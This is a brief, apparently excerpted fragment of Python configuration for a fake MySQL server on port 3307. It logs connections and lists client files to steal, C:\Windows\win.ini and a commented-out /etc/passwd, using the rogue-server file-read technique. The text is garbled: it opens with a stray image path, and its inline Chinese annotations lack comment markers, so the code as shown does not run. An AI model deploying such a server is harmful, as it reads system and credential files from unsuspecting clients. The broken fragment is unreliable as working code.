 PORT = 3307 伪造msyql服务的端口
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
#    '/etc/passwd',
    'C:\\Windows\\win.ini' 读取文件
)